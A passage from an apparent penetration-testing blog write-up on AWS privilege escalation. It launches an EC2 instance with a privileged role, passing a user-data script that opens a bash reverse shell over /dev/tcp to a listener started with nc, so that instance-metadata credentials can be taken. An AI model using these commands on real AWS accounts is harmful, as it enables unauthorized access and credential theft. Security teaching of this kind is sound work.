Introduction
In part 1 we compromised an account with multiple permissions, but no Administrator access. We found a potential role that would allow us to escalate privileges, following one of the methods in Rhinosecuritylab’s post. Briefly explained, we’ll try to create an instance and attach to it a privileged role at creation time. After that, if we can access the instance, we’ll be able to query the metadata and extract the credentials that will allow us to use this role. If you’re not sure what this means, you can find it better explained in my previous write-up.
The potential privilege escalation we identified before used a role that we called danger-role for obvious reasons.

Danger-role identified!
Abusing user data
Now that we have our candidate, we need to create an instance and assign it the role. One thing we need to determine first is how are we going to access this instance once it’s been created? Well, we could try to use existing keys. Lets list the keys available to our user

We don’t have access. And even if we did, there’s no way of getting private keys through the cli. These are only printed during the creation. We can only retrieve the public keys, so we need to find another way.
AWS has something called user data. It’s basically scripts that you can use to configure your instance whenever its launched. We could use this to get a connect back from the instance. Lets try this. First, we need to create the user data script that’s going to get called.
cat > reverseShell.sh <<EOF
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.0.0.1/8081 0>&1
EOF
This is going to launch a reverse shell that’s going to connect to 10.0.0.1:8081.
Let’s set up the listener with
nc -lkvp 8081

Listener ready on our initially compromised instance
Creating the instance
Let’s try creating the instance with run-instances (the image-id corresponds to an ubuntu 14.04 image):
aws --profile data2 ec2 run-instances --image-id ami-d05e75b8 --instance-type t1.micro --iam-instance-profile Name=danger-role --user-data file://reverseShell.sh

The image has been created! This is great news. The connect back never arrived though. Maybe it’s a network issue? After inspecting the command closely, we realize that we haven’t specified any security group. We just get a default one assigned anyway. Lets see which rules does it have; we can do this with
#security #pentesting #infosec #devops #red-team
